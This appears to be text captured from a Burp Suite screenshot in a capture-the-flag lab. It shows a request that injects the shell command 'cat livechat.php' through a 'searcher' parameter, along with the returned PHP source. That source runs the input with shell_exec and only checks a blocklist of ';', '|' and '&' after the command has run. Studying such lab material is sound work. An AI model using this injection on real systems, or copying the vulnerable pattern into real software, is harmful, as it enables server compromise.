 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.179.150:8
Request
Pretty Raw \n Actions
1 GET /breach3/thebobscloudhostingllc/livechat.php?searcher=cat+livechat.php HTTP/1.1
2 Host: 192.168.179.150:8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bWlsdG9uOnRoZWxhc3RzdHJhdw==
8 Connection: close
9 Referer: http://192.168.179.150:8/breach3/thebobscloudhostingllc/livechat.php
10 Cookie: PHPSESSID=abubsjrencm55b0rn8qefgr6o3
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14
15
Response
Pretty Raw Render \n Actions
492
493
494 <?php
495
496 function check_list($forbiddendoughnuts, $searcher)
497 {
498 foreach ($forbiddendoughnuts as $cake) {
499 if (stripos($searcher, $cake) !== FALSE) {
500 return true;
501 }
502 }
503 }
504 $forbiddendoughnuts= array(1 =>
';', '|', '&');
505 //$searcher = ';';
506 $searcher=$_GET['searcher'];
507 $cmd = shell_exec("$searcher");
508 $responses = array("Try harder!", "Can't you do better than that?", "No cake for you.",
509 $snark = array_rand($responses);
510
511 if(check_list($forbiddendoughnuts, $searcher)) {
512 echo $responses[$snark];
513 } else {
514
515 echo $cmd;
516
517 }
518
519 ?>